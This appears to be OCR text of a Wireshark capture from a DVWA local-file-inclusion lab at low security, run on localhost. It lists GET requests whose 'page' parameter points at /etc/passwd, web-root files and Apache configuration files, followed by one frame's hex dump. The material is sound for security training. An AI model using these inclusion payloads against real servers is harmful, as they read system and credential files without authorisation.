 local-file-inclusion-lab1-low.pcapng
Archivo Edición Visualización Ir Captura Analizar Estadísticas Telefonía Wireless Herramientas Ayuda
(http.request or tls.handshake.type eq 1) and !(ssdp)
No. Time Source Destination Protocol Length Info
4 0.083731971 127.0.0.1 127.0.0.1 HTTP 875 GET /DVWA/vulnerabilities/upload/ HTTP/1.1
49 4.293074187 127.0.0.1 127.0.0.1 HTTP 877 GET /DVWA/vulnerabilities/fi/?page=include.php HTTP/1.1
127 9.391397292 127.0.0.1 127.0.0.1 HTTP 888 GET /DVWA/vulnerabilities/fi/?page=file1.php HTTP/1.1
184 19.370943726 127.0.0.1 127.0.0.1 HTTP 814 GET /DVWA/vulnerabilities/fi/?page=/etc/passwd HTTP/1.1
311 34.294721339 127.0.0.1 127.0.0.1 HTTP 828 GET /DVWA/vulnerabilities/fi/?page=/var/www/htmml/index.html …
359 42.067712606 127.0.0.1 127.0.0.1 HTTP 827 GET /DVWA/vulnerabilities/fi/?page=/var/www/html/index.html H…
389 42.072954843 127.0.0.1 127.0.0.1 HTTP 782 GET /DVWA/vulnerabilities/fi/icons/ubuntu-logo.png HTTP/1.1
566 86.682204593 127.0.0.1 127.0.0.1 HTTP 827 GET /DVWA/vulnerabilities/fi/?page=/etc/apache/apache2.conf H…
630 101.766919753 127.0.0.1 127.0.0.1 HTTP 828 GET /DVWA/vulnerabilities/fi/?page=/etc/apache2/apache2.conf …
711 118.143227128 127.0.0.1 127.0.0.1 HTTP 904 GET /DVWA/vulnerabilities/fi/?page=include.php HTTP/1.1
Frame 4: 875 bytes on wire (7000 bits), 875 bytes captured (7000 bit
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00:00), Dst: 00:00:
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 51162, Dst Port: 80, Seq: 1
Hypertext Transfer Protocol
0000 00 00 00 00 00 00 00 00 00 00 00 00 08 00 45 00 ········ ······
0010 03 5d 39 2e 40 00 40 06 00 6b 7f 00 00 01 7f 00 ·]9.@·@· ·k
0020 00 01 c7 da 00 50 29 8c a6 92 c4 a5 81 bf 80 18 ·····P)· ······
0030 02 00 01 52 00 00 01 01 08 0a 4c cb e4 3f 4c cb ···R···· ··
0040 9e 99 47 45 54 20 2f 44 56 57 41 2f 76 75 6c 6e ··GET /D VW
0050 65 72 61 62 69 6c 69 74 69 65 73 2f 75 70 6c 6f erabilit ie
0060 61 64 2f 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f ad/ HTTP /1